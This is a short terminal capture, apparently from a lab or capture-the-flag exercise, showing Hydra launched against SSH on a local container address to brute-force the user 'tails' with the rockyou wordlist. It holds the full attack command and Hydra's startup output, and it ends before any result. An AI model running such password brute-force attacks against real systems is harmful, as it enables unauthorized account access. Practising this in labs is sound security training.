 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l tails -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -I
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-10 06:36:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/